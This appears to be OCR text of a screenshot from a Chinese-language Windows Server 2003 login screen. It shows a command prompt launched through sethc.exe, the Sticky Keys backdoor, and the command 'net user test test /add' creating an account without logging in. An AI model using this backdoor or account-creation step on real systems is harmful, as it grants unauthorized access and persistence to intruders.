 登录到 Windows
Microsoft®
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
Microsoft®
用户名(U):
Administrator
密码(P):
确定
取消
选项(O) >>
C:\WINDOWS\system32\sethc.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>net user test test /add
命令成功完成。
C:\WINDOWS\system32>